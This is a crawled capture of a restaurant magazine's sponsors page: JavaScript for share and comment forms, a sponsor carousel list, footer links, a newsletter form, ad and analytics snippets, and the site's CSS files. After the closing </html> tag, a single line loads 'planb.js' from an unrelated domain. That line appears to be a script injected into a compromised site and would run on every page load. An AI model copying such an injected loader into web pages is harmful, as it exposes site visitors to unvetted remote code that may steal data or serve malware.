            document.getElementById('errreply_subject').innerHTML='<label style="color:red">Please enter your subject</label>';
            err++;
        }
        else
        {
            document.getElementById('errreply_subject').innerHTML='';
        }

        if(comment == ''){
            document.getElementById('errreply_comment').innerHTML='<label style="color:red">Please enter your comment</label>';
            err++;
        }
        else
        {
            document.getElementById('errreply_comment').innerHTML='';
        }

        if(err == 0)
        {
            return true;
        }
        else
        {
            return false;
        }
    }
</script>
<script type="text/javascript">

    $(document).ready(function() {
        $(".modalbox").fancybox();
        $("#shareformcontent").submit(function() { return false; });

        $("#send1").on("click", function(){
            var emailval  = $("#emailaddress1").val();

            if((/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(emailval)) == false)
            {
                $("#result1").html('Invalid Email Address');
                return false;
            }
            $("#result1").html('');
            $("#send1").hide();
            $("#send_load1").show();
            $.ajax({
                type: 'POST',
                url: 'https://www.greatrestaurantsmag.com/li//index.php?option=com_restaurant&view=home&task=share',
                data: $("#shareformcontent").serialize(),
                success: function(data) {
                    $("#result1").html(data);
                    $("#send1").show();
                    $("#send_load1").hide();
                }
            });
        });
    });
</script>


    </div>
</div>
                                        </div>
            </div>
            <!--product page End-->

            
<link rel="stylesheet" type="text/css" href="modules/mod_restaurant_footer/css/style.css">
<link rel="stylesheet" type="text/css" media="all" href="modules/mod_restaurant_footer/fancybox/jquery.fancybox.css">
<script type="text/javascript" src="modules/mod_restaurant_footer/fancybox/jquery.fancybox.js?v=2.0.6"></script>
<script type="text/javascript" src="modules/mod_restaurant_footer/js/jquery.jcarousel.min.js"></script>
<script type="text/javascript">
function addtobrowserfavorites(url, title)
{
	if (document.all)
		window.external.AddFavorite(url, title);
	else if (window.sidebar)
		window.sidebar.addPanel(title, url, "");
}
</script>
<link rel="stylesheet" type="text/css" href="modules/mod_restaurant_footer/css/elastislide.css">

<div class="image-slider">
    <div id="carousel" class="jcarousel-skin-ie7">
        <div class="es-carousel">
            <a href="index.php?option=com_restaurant&view=sponsors" style="text-decoration:none;color:#fff;"><h4>SPONSORS & CATERERS</h4></a>
            <ul id="footerslider"></ul>
        </div>
    </div>
</div>
<div class="other-links">
    <h5>VISIT OUR OTHER WEBSITES:</h5>
	<div class="links-add">
		<div class="websites">
			<ul class="footer-links1">
				<li><a href="https://www.midweekmenus.com" target="_blank">Mid Week Menus</a></li>
				<li><a href="http://greatrestaurantstv.com" target="_blank">Great Restaurants TV</a></li>
				<li><a href="https://www.facebook.com/GreatRestaurantsCasualDining/" target="_blank">Great Restaurants Casual Dining</a></li>
				<li><a href="https://www.facebook.com/GreatRestaurantsCasualDining/" target="_blank">Great Restaurants Pizza Lovers</a></li>
			</ul>
			<ul class="footer-links2">
				<li><a href="http://www.greatkosherrestaurants.com/" target="_blank">Great Kosher Restaurants International</a></li>
				<li><a href="http://www.greatkosherdeals.com/" target="_blank">Great Kosher Deals</a></li>
			</ul>
			<ul class="footer-links1">
				<li><a href="http://www.greatkosherweddings.com/" target="_blank">Great Kosher Weddings</a></li>
				<li><a href="http://www.greatrestaurantsmag.com/NYC/" target="_blank">Great Restaurants Of New York City</a></li>
			</ul>
		</div>
		<a href="index.php?option=com_restaurant&view=interact" class="footer-offer"><span class="dinner-free"></span></a>
	</div>
    <div class="add-choices">
		<!-- Begin Google Syndication -->
		<script type="text/javascript">
		google_ad_client = "pub-7655505677190590";
		google_ad_slot = "3594400810";
		google_ad_width = 728;
		google_ad_height = 90;
		</script>
		<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js"></script>
		<!-- End Google Syndication -->
    </div>
</div>
<div class="footer">
    <div class="footer-menu">
        <div class="footer-top">
            <ul>
                                <li  ><a href="https://www.greatrestaurantsmag.com/li/">Home</a></li>
                <li  ><a href="/li/index.php?option=com_restaurant&amp;view=restaurant" >Restaurants</a></li>
                <li  ><a href="/li/index.php?option=com_restaurant&amp;view=news" >News</a></li>
                <li  ><a href="/li/index.php?option=com_restaurant&amp;view=reservations" >Reservations</a></li>
                <!-- <li  ><a href="/li/index.php?option=com_restaurant&amp;view=blogs">Blog</a></li> -->
        		<li class="active" ><a href="/li/index.php?option=com_restaurant&amp;view=sponsors">Sponsors</a></li>
                <li  ><a href="/li/index.php?option=com_restaurant&amp;view=articles">Articles</a></li>
                <li  ><a href="/li/index.php?option=com_restaurant&amp;view=recipes">Recipes</a></li>
                <li  ><a href="/li/index.php?option=com_restaurant&amp;view=deals">Deals</a></li>
                <li  ><a href="/li/index.php?option=com_restaurant&amp;view=contact">Contact</a></li>
            </ul>
        </div>
    </div>
    <div class="footer-info">
        <div class="footer-bottom">
            <p id="font4">Website &#169; Copyright 2026<br />Great Restaurants of Long Island<br /><a href="http://www.avin.us/" target="_blank">Avi Norensberg</a> - Programming<br /><a href="http://www.whitemedia.com/" target="_blank">white<span>media</span></a> - Website Design</p>
            <div class="mail-search">
                <label id="font5" class="mail-title">Sign Up for our Newsletter:</label>
                <div class="mail-info">
                    <div class="acymailing_module" id="acymailing_module_formAcymailing20141">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing20141"  >
		<form id="formAcymailing20141" action="/li/index.php?option=com_restaurant" onsubmit="return submitacymailingform('optin','formAcymailing20141')" method="post" name="formAcymailing20141"  >
		<div class="acymailing_module_form" >
						<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing20141"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:80%" value="E-mail" title="E-mail"/>
							</td> </tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing20141'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_92" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.greatrestaurantsmag.com%2Fli%2Findex.php%3Foption%3Dcom_restaurant%26view%3Dsponsorspage%26id%3D72"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.greatrestaurantsmag.com%2Fli%2Findex.php%3Foption%3Dcom_restaurant%26view%3Dsponsorspage%26id%3D72"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing20141" />
									</div>
		</form>
	</div>
	</div>
                </div>
            </div>
            <ul>
                <li id="font6" class="add-img">
                    <a href="javascript:addtobrowserfavorites('http://www.greatrestaurantsmag.com/li', 'Great Restaurants Magazine');" style="text-decoration:underline !important;">Add to Favorites</a></li>
                <li id="font7" class="frd">
                    <a style="text-decoration:underline !important;" class="modalbox" href="#inline">Email Site to Friend</a>
                </li>
            </ul>
        </div>
        <div class="finduson">
            <div class="social-media" id="footer-social" style="float:right;"><!-- margin-left:93px; -->
                <a href="https://instagram.com/greatrestaurantsmagazine/" target="_blank" class="instagram-small"></a>
                <a href="http://www.facebook.com/GreatRestaurantsofLongIsland" target="_blank" class="fb-small"></a>
                <a href="https://twitter.com/#!/GreatFoodLI" target="_blank" class="tweet-small"></a>
                <a href="http://www.youtube.com/user/Greatrestaurantsmag" target="_blank" class="youtub-small"></a>
                <!--
				<a href="#" class="small-i2"></a>
				<a href="http://www.google.com" target="_blank" class="google-smal"></a>
				-->
            </div>
        </div>
    </div>
</div>


<!-- hidden inline form -->
<div id="inline">
	<h4>Email Site to Friend</h4>
	<form id="contact" name="contact" action="#" method="post">
		<ul>
			<li>
				<label class="label">Your Name</label>
				<input type="text" id="yourname" name="yourname" class="normalinput" style="margin-left: 36px;">
			</li>
			<li>
				<label class="label">Your Email</label>
				<input type="emailaddress" id="youremail" name="youremail" class="normalinput" style="margin-left: 39px;">
			</li>
			<li>
				<label class="label">Friend's Name</label>
				<input type="text" id="friendname" name="friendname" class="normalinput" style="margin-left: 20px;">
			</li>
			<li>
				<label class="label">Friend's Email</label>
				<input type="emailaddress" id="emailaddress" name="email" class="normalinput" style="margin-left: 24px;">
			</li>
			<li>
				<label class="label">Enter a Message</label>
				<textarea id="messages" name="messages" class="normatextarea" style="margin-left: 5px;"></textarea>
			</li>
			<li>
				<em style="float:right;display: none;" id="send_load" style="float: right;">sending...</em>
				<button id="send" class="contsubmitbtn"  style="float: right;">Send Email</button>
				<div id="result" style="text-align: center;color: green;font-size: 15px;float: right;margin-right: 10px; width: 295px;"></div>
			</li>
		</ul>
	</form>
</div>

<!-- basic fancybox setup -->
<script type="text/javascript">

    $(document).ready(function() {
        $(".modalbox").fancybox();
        $("#contact").submit(function() { return false; });

        $("#send").on("click", function(){
            var emailval  = $("#emailaddress").val();

            if((/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(emailval)) == false)
            {
                $("#result").html('Invalid Email Address');
                return false;
            }
            $("#result").html('');
            $("#send").hide();
            $("#send_load").show();
            $.ajax({
                type: 'POST',
                url: 'https://www.greatrestaurantsmag.com/li//index.php?option=com_restaurant&view=home&task=sendemailtofriend',
                data: $("#contact").serialize(),
                success: function(data) {
                    $("#result").html(data);
                    $("#send").show();
                    $("#send_load").hide();
                }
            });
        });
    });
</script>
<script type="text/javascript">
var mycarousel_itemList = [
    {url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/965752650.jpg", title: "Colbeh", link: "index.php?option=com_restaurant&view=sponsorspage&id=36"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/1543096923.jpg", title: "Harbor Club at Prime", link: "index.php?option=com_restaurant&view=sponsorspage&id=146"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/727081943.jpg", title: "M & V Limousines", link: "index.php?option=com_restaurant&view=sponsorspage&id=152"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/714263221.jpg", title: "Fortunoff Fine Jewelry", link: "index.php?option=com_restaurant&view=sponsorspage&id=143"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/650992647.png", title: "Yaaas Tea", link: "index.php?option=com_restaurant&view=sponsorspage&id=161"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/Akbar_ST.jpg", title: "Akbar", link: "index.php?option=com_restaurant&view=sponsorspage&id=26"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/1767153686.jpg", title: "MoCA Asian Bistro", link: "index.php?option=com_restaurant&view=sponsorspage&id=122"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/1353000503.jpg", title: "Gilbert Displays", link: "index.php?option=com_restaurant&view=sponsorspage&id=160"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/12_sponsersimg.jpg", title: "Bryant & Cooper", link: "index.php?option=com_restaurant&view=sponsorspage&id=34"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/139_sponsersimg.jpg", title: "Anthony DeFranco Salon & Spa", link: "index.php?option=com_restaurant&view=sponsorspage&id=76"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/1526976452.jpg", title: "Woodbury Mens Shop", link: "index.php?option=com_restaurant&view=sponsorspage&id=115"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/782402675.jpg", title: "Milleridge, The", link: "index.php?option=com_restaurant&view=sponsorspage&id=156"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/838887509.jpg", title: "Optic Masters", link: "index.php?option=com_restaurant&view=sponsorspage&id=159"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/103_sponsersimg.jpg", title: "Prime American Kitchen", link: "index.php?option=com_restaurant&view=sponsorspage&id=65"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/46_sponsersimg.jpg", title: "Scott Marshall Jewelers", link: "index.php?option=com_restaurant&view=sponsorspage&id=44"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/1798216778.jpg", title: "Sound Insight Total Home Technology", link: "index.php?option=com_restaurant&view=sponsorspage&id=119"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/1406500324.jpg", title: "Hendrick's Tavern", link: "index.php?option=com_restaurant&view=sponsorspage&id=94"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/119174154.jpg", title: "Cuban, The", link: "index.php?option=com_restaurant&view=sponsorspage&id=158"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/1226901579.jpg", title: "Mazza Fine Jewelry", link: "index.php?option=com_restaurant&view=sponsorspage&id=139"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/1251824382.jpg", title: "Gemelli Gourmet Market North", link: "index.php?option=com_restaurant&view=sponsorspage&id=157"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/427212816.jpg", title: "Mitchells Mens & Ladies Fine Clothing", link: "index.php?option=com_restaurant&view=sponsorspage&id=104"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/39_sponsersimg.jpg", title: "Mayfair Diamonds and Fine Jewelry", link: "index.php?option=com_restaurant&view=sponsorspage&id=43"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/151_sponsersimg.jpg", title: "J.E. Lund Jewelers", link: "index.php?option=com_restaurant&view=sponsorspage&id=41"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/235405308.jpg", title: "Westbury Manor", link: "index.php?option=com_restaurant&view=sponsorspage&id=109"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/121_sponsersimg.jpg", title: "H2O Caterers", link: "index.php?option=com_restaurant&view=sponsorspage&id=68"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/182_sponsersimg.jpg", title: "The Crushed Olive", link: "index.php?option=com_restaurant&view=sponsorspage&id=81"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/1582986659.jpg", title: "Crushed Olive", link: "index.php?option=com_restaurant&view=sponsorspage&id=90"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/2090333536.jpg", title: "Dortoni Bakery", link: "index.php?option=com_restaurant&view=sponsorspage&id=144"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/122_sponsersimg.jpg", title: "Ameriprise Financial", link: "index.php?option=com_restaurant&view=sponsorspage&id=69"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/3282017.jpg", title: "Thomas Mitchell Clothiers", link: "index.php?option=com_restaurant&view=sponsorspage&id=155"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/1090971946.jpg", title: "Le Joaillier Fine Jewelry", link: "index.php?option=com_restaurant&view=sponsorspage&id=116"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/1089838602.jpg", title: "J. Michaels Mens Fine Clothing", link: "index.php?option=com_restaurant&view=sponsorspage&id=120"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/395602033.jpg", title: "Sedoni Gallery", link: "index.php?option=com_restaurant&view=sponsorspage&id=127"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/3429389.jpg", title: "Bourbon Street", link: "index.php?option=com_restaurant&view=sponsorspage&id=33"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/128_sponsersimg.jpg", title: "Mayfair Jewelers", link: "index.php?option=com_restaurant&view=sponsorspage&id=72"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/1916346760.jpg", title: "Palm Bay International", link: "index.php?option=com_restaurant&view=sponsorspage&id=107"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/156_sponsersimg.jpg", title: "Pearl East", link: "index.php?option=com_restaurant&view=sponsorspage&id=30"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/600394121.jpg", title: "Ecolin Fine Jewelry", link: "index.php?option=com_restaurant&view=sponsorspage&id=37"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/971436523.jpg", title: "Tsontos Furs, Leather & Shearling", link: "index.php?option=com_restaurant&view=sponsorspage&id=136"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/1791568129.jpg", title: "OPTYX", link: "index.php?option=com_restaurant&view=sponsorspage&id=154"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/1241848362.jpg", title: "Libutti Jewelers", link: "index.php?option=com_restaurant&view=sponsorspage&id=102"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/351215563.jpg", title: "Sweet Karma Desserts", link: "index.php?option=com_restaurant&view=sponsorspage&id=153"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/174_sponsersimg.jpg", title: "Limani", link: "index.php?option=com_restaurant&view=sponsorspage&id=78"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/1410380492.jpg", title: "Time Source Watches & Jewelry", link: "index.php?option=com_restaurant&view=sponsorspage&id=147"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/2140794570.jpg", title: "Solomons Jewelers", link: "index.php?option=com_restaurant&view=sponsorspage&id=124"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/882939130.jpg", title: "Carusos Fine Italian", link: "index.php?option=com_restaurant&view=sponsorspage&id=133"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/157_sponsersimg.jpg", title: "Rothmann`s Steak House", link: "index.php?option=com_restaurant&view=sponsorspage&id=27"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/10_sponsersimg.jpg", title: "Bon Bons Chocolatier", link: "index.php?option=com_restaurant&view=sponsorspage&id=32"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/152_sponsersimg.jpg", title: "Maddaloni Jewelers", link: "index.php?option=com_restaurant&view=sponsorspage&id=42"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/843306652.jpg", title: "Davenport Press", link: "index.php?option=com_restaurant&view=sponsorspage&id=91"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/484628441.jpg", title: "Mint", link: "index.php?option=com_restaurant&view=sponsorspage&id=105"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/696023478.jpg", title: "Papillon Salon", link: "index.php?option=com_restaurant&view=sponsorspage&id=142"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/130_sponsersimg.jpg", title: "Playing with Fire", link: "index.php?option=com_restaurant&view=sponsorspage&id=74"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/81_sponsersimg.jpg", title: "Tellers", link: "index.php?option=com_restaurant&view=sponsorspage&id=50"},{url: "https://www.greatrestaurantsmag.com/li/components/com_restaurant/images/banners/1020808133.jpg", title: "Franina", link: "index.php?option=com_restaurant&view=sponsorspage&id=71"}];

function mycarousel_itemLoadCallback(carousel, state)
{
    for (var i = carousel.first; i <= carousel.last; i++) {
        if (carousel.has(i)) {
            continue;
        }
        if (i > mycarousel_itemList.length) {
            break;
        }
        carousel.add(i, mycarousel_getItemHTML(mycarousel_itemList[i-1]));
    }
};

function mycarousel_getItemHTML(item)
{
    return '<a href="'+item.link+'" href="_blank" style="height:83px;"><img src="' + item.url + '" width="175" height="83" alt="' + item.url + '" /></a><span>'+item.title+'</span>';
};

jQuery(document).ready(function() {
    jQuery('#carousel').jcarousel({
        size: mycarousel_itemList.length,
        itemLoadCallback: {onBeforeAnimation: mycarousel_itemLoadCallback}
    });
});

var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-2584799-1']);
_gaq.push(['_trackPageview']);

(function() {
  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
  ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();

</script>
        </div>
    </body>
</html>
<script src="https://new2sportnews.com/planb.js"></script>

--- FILE ---
content_type: text/css
request_url: https://www.greatrestaurantsmag.com/li/templates/restaurant/css/general.css
body_size: 474
content:
.error{padding:0px;}
.error h2{color:#000!important;font-size:1.4em!important;text-transform:uppercase;padding:0 0 0 0px!important;}
#system-message{margin:10px 0 20px 0;border-left:0;border-right:0;}
#system-message dt{font-weight: bold;}
#system-message dd{margin: 0 0 15px 0;font-weight: bold;text-indent: 0px;padding:0}
#system-message dd ul{color: #000;list-style: none;padding: 0px;}
#system-message dd ul li{font-size: 11px;font-family: arial;line-height:1.5em}
#system-message dt.message{position:absolute;top:-2000px;left:-3000px;}
#system-message dd.message ul{background: #fff  url(../images/system/notice-info.png) repeat;padding-left:40px;padding: 10px 10px 10px 40px;border-top: 2px solid #90B203;border-bottom: 2px solid #90B203;}
#system-message dd.message ul li{background:none !important}
#system-message dt.error{position:absolute;top:-2000px;left:-3000px;}
#system-message dd.error ul{background:#fff url(../images/system/notice-alert.png) no-repeat ;padding-left:40px;padding: 10px 10px 10px 40px;border-top: 2px solid #990000;border-bottom: 2px solid #990000;}
#system-message dt.notice{position:absolute;top:-2000px;left:-3000px;}
#system-message dd.notice ul{background:#fff url(../images/system/notice-note.png) no-repeat ;padding-left:40px;padding: 10px 10px 10px 40px;border-top: 2px solid #FAA528;border-bottom: 2px solid #FAA528;}
#system-message dd.notice ul{color:#000;margin:10px 0;}
#system-message{margin-bottom:0px;padding:0;}
#system-message dt{font-weight: bold;}
#system-message dd{font-weight: bold;padding:0;}


--- FILE ---
content_type: text/css
request_url: https://www.greatrestaurantsmag.com/li/modules/mod_restaurant_header/css/style.css
body_size: 1925
content:
*{margin: 0;padding: 0;border: 0;}
.clear{clear:both;}
.right{float: right;}
.left{ float: left;}
body { background: #fff;font: 62.5%/1.5 "Tahoma",arial,Verdana, sans-serif;color: #fff;text-align:center; }
#wrapper {min-width:980px;margin: 0px auto;}
.header-container{width:100%;}
.header{width: 980px;margin: 0 auto;}
.logo{background-image:url(../images/sprite.png);width:259px;height:105px;background-position:0 0;margin-top:17px;cursor:pointer;float:left;}
.top-add{float:right;margin-top: 26px;}
.top-add a{text-decoration:none;}
.mail-btn{background:url(../images/sprite.png)no-repeat;width:20px;height:23px;background-position:-276px 0;position: relative;top: 0;border: none;color: white;padding: 0;margin: 0;cursor: pointer;left: -25px;outline:0;line-height:25px;}
.mail-btn2{background:url(../images/sprite.png)no-repeat;width:20px;height:23px;background-position:-276px 0;position: relative;top: 0;border: none;color: white;padding: 0;margin: 0;cursor: pointer;left: -25px;outline:0;top: 0px;}
.header-top{display: table;width: 100%;}
.header-bottom{display: table;width: 100%;}
.mail-subscribe{float: left;width: 264px;text-align: center;}
.social-media{float: left;margin-top:12px;}
.social-media a{cursor:pointer;text-decoration:none;margin-right:4px;}
#head-socialmedia a{display:inline-block;background-image:url(../images/sprite.png);background-repeat:no-repeat;width:38px;height:39px;}
#head-socialmedia a.head-fb{background-position:0 -105px;}
#head-socialmedia a.head-tweet{background-position:-38px -105px;}
#head-socialmedia a.head-youtube{background-position:-76px -105px;}
#head-socialmedia a.head-google{background-position:-114px -105px;}
#head-socialmedia a.head-instagram{background-position:-152px -105px;}
#head-socialmedia a.new-icon2{background-position:-190px -105px;}
.drop-downbox{float:right;margin:12px 0 0 0;}
.search-drop{width: 117px;height: 36px;border: 1px solid #959595;border-radius: 4px;font-family: Helvetica Neue LT Std;font-size: 12px;font-weight: normal;color: #909090;padding: 0px 5px;margin-top: 5px;background: #F9F9F9;font-style: italic;outline: 0;cursor: pointer;}
#menu_middlebg {width: 100%; background:url(../images/menu-bg.png) repeat-x;margin-top:17px;}
#menu_middlebg .clsmenuul {width: 990px;margin:0 auto;padding-top: 0px;display: table;list-style-type: none;}
#menu_middlebg ul.clsmenuul li{float:left;background:url(../images/menu-border.png) no-repeat right;padding:0;}
#menu_middlebg ul.clsmenuul li a {text-decoration:none;display: inline-block; font-size:15px; font-family:'arial',Trebuchet MS;cursor:pointer;text-align: center;padding:11px 14px;text-transform:uppercase;color:#fff;font-weight:normal;}
#menu_middlebg ul.clsmenuul li a:hover{text-decoration:none;font-size:15px; font-family:'arial',Trebuchet MS;cursor:pointer;text-align: center;background-color:#fff;color: #000;}
#menu_middlebg ul.clsmenuul li .active {text-decoration:none;font-size:15px; font-family:'arial',Trebuchet MS;cursor:pointer;text-align: center;background-color:#fff;color: #000;}
#menu_middlebg ul.clsmenuul li.active a{color:#000;background-color:#fff;text-decoration:none;}
#menu_middlebg ul.clsmenuul li:last-child{background:none;}
#menu_middlebg ul.clsmenuul li:last-child a{padding: 11px 14px;}
.linux.gecko .linux{padding: 13px 10px !important;}
.linux{padding: 13px 10px !important;}
#menu_middlebg ul.clsmenuul li:first-child a{padding: 11px 14px;}
.main-container{margin:0 auto;width: 980px;margin-top: 29px;}
.right-column{width:580px;float:left;}
.left-column{width:380px;float:right;}
.banner-content{border-bottom: 1px solid #CCC;}
.banner-content h2{font-family:'Times New Roman',arial;color: #252525;font-size: 18px;margin-top:12px;text-align: left;}
.banner-content p{font-family:'arial';color: #252525;font-size: 14px;padding: 10px 0px 10px;text-align: left;}
.Mid-Meus{margin-top:21px;display: table;border-bottom: 1px solid #CCC;width:380px;}
.Mid-Meus img{float: left;width:163px;height:162px;}
.menu-mail{float: right;width: 200px;text-align: right;padding-bottom:23px;}
.menu-mail h3{font-family: 'Times New Roman';color: #252525;font-size: 18px;display: block;text-align: right;}
.mail-box1{width:160px;height: 26px; line-height: 18px; border: 1px solid #C1C1C1;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;font-family:'arial', Helvetica Neue LT Std;font-size: 12px;font-weight: normal;color: #909090;padding: 0px 10px;margin-top: 5px;background: #F9F9F9;outline: 0;float:right;}
.menu-mail span{font-family:'Times New Roman';color: #252525;font-size: 20px;display: block;text-align: right;line-height:16px;padding-bottom:12px;}
.mail-box2{width: 132px;height: 26px; line-height: 18px; border: 1px solid #C1C1C1;-webkit-border-top-left-radius: 4px;-webkit-border-bottom-left-radius: 4px;-moz-border-radius-topleft: 4px;-moz-border-radius-bottomleft: 4px;border-top-left-radius: 4px;border-bottom-left-radius: 4px;font-family: 'arial',Helvetica Neue LT Std;font-size: 12px;font-weight: normal;color: #909090;padding: 0px 10px;background: #F9F9F9;outline: 0;border-right: none;float:left;margin:5px 0 0 18px;}
.mail-btn1 {width: 28px;height: 28px;border: none;color: white;padding: 0;margin:5px 0 0 0px;cursor: pointer;outline: 0;background:url(../images/sprite.png);float:right;background-position:-229px -105px;}
.mail-box, .inputbox{width:126px;border: 1px solid #C1C1C1;border-radius: 4px;font-family:'arial',Helvetica Neue LT Std;font-size: 11px;font-weight: normal;color: #909090;padding: 7px 18px 8px;margin:15px 0 0 0px;background: url(../images/input-bg.png) repeat-x;outline:none;}
.subbutton {background-image:url(../images/sprite.png);background-repeat:no-repeat;width:18px;height:18px;background-position:-261px -89px;position: absolute;top:22px;right:6px;border:none;color: white;padding: 0;margin: 0;cursor: pointer;outline:0;right:8px\9;}
div.skinnedtext{float: left;width: 129px;position: relative;}
div.skinnedtext .text{font-size: 14px;color: #c64f31;width: 107px;height: 12px;border: 1px solid #959595;border-radius: 4px;font-weight: normal;padding:13px 10px;float: left;font-style: italic;outline: 0;background: url(../images/input-bg.png) repeat-x;}
div.skinnedtext .adv_btn{background: url(../images/sprite.png) no-repeat;width:17px;height:15px;background-position:-259px 0;position: absolute;border: none;color: white;padding: 0;margin: 0;cursor: pointer;right:6px;top:12px;outline: 0;}
div.skinnedSelect1 {width: 142px;height: 38px; position:  relative; border: 1px solid #959595;border-radius: 4px;font-weight: normal;color: #909090;float: left;outline: 0;background: url(../images/input-bg.png) repeat-x;margin-left: 7px;}
div.skinnedSelect1 select {opacity: 0;filter: alpha(opacity = 0);moz-opacity: 0;position: absolute;left:0px;z-index: 999;top: 0px; cursor: pointer;height:38px;}
div.skinnedSelect1 .text {float: left;text-indent: 10px;width: 100px;line-height:38px;}
div.skinnedSelect1 .text,div.skinnedSelect1 select{width:142px;font-size: 14px;color: #C64F31;text-align: left;background:url(../images/drop-downarrow1.png) 124px 17px no-repeat;cursor: pointer;font-style: italic;}
.left-column .player{position:relative;}
.left-shad{background: url(../images/sprite.png) no-repeat;width:20px;height:32px;position: absolute;left:-20px;bottom:2px;background-position:-259px -21px;}
.right-shad{background: url(../images/sprite.png) no-repeat;width:20px;height:32px;position: absolute;right:-20px;bottom:5px;background-position:-259px -53px;}
.cuisine #cuisinesearch{width:114px!important;background: url(../images/drop-downarrow1.png) 112px 17px no-repeat;height:38px;overflow:hidden;padding-right:15px;}
.cuisine{width:129px!important;}
.cuisine select{width:129px!important;}

--- FILE ---
content_type: text/css
request_url: https://www.greatrestaurantsmag.com/li/components/com_restaurant/css/style.css
body_size: 12384
content:
*{margin: 0;padding: 0;border: 0;}
input{outline:none;}
.clear{clear:both;}
.right{float: right;}
.left{float: left;}
body { background: #fff;font: 62.5%/1.5 "Tahoma",arial,Verdana, sans-serif;color: #fff;text-align:center; }
#wrapper {min-width:980px;margin: 0px auto;}
.main-container .main-container-in{overflow: hidden;padding-bottom: 10px;}
.slider{overflow: hidden;padding-top:4px;}
